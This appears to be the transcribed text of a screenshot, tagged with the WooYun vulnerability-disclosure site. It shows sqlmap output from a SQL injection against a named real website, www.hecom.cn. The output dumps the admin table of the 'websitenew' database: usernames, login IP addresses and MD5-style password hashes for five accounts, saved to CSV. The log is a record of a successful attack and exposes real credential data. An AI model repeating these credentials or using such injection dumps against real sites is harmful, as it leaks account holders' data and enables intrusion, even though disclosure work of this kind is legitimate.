 管理员: C:\Windows\system32\cmd.exe
[11:09:21] [INFO] retrieved: "1435280793","1435280793","30","0","218.240.51.9...
[11:09:21] [INFO] analyzing table dump for possible password hashes
[11:09:21] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: websitenew
Table: wurenet_admin
[5 entries]
+----+-----+-------+------------+---------------+---------------+------------+--
--------+----------------------------------+
| id | vip | state | addtime | loginip | username | datetime | i
sdelete | password |
+----+-----+-------+------------+---------------+---------------+------------+--
--------+----------------------------------+
| 9 | 0 | 0 | 1393228841 | 127.0.0.2 | adminhc | 1405163326 | 0
| f65f6c0da1882bb500bcdd38b450036b |
| 14 | 0 | 0 | 1404559585 | 127.0.0.2 | huahao | 1404612664 | 0
| 1dd404921834e8226cd1d1051170586e |
| 28 | 3 | 0 | 1435052599 | 218.240.51.99 | yanwannan | 1435052599 | 0
| 1b8abe17b17c8fb021085040681466da |
| 29 | 3 | 0 | 1435052618 | 218.240.51.99 | zhangyajun | 1435052618 | 0
| ab765510737d2bbe55fa6b7681438196 |
| 30 | 3 | 0 | 1435280793 | 218.240.51.99 | renshizhaopin | 1435280793 | 0
| 6193645877a650211910855d9135fb62 |
+----+-----+-------+------------+---------------+---------------+------------+--
--------+----------------------------------+
[11:09:30] [INFO] table 'websitenew.wurenet_admin' dumped to CSV file 'C:\Users\
Administrator\.sqlmap\output\www.hecom.cn\dump\websitenew\wurenet_admin.csv'
[11:09:30] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.hecom.cn'
[*] shutting down at 11:09:30
www.wooyun.org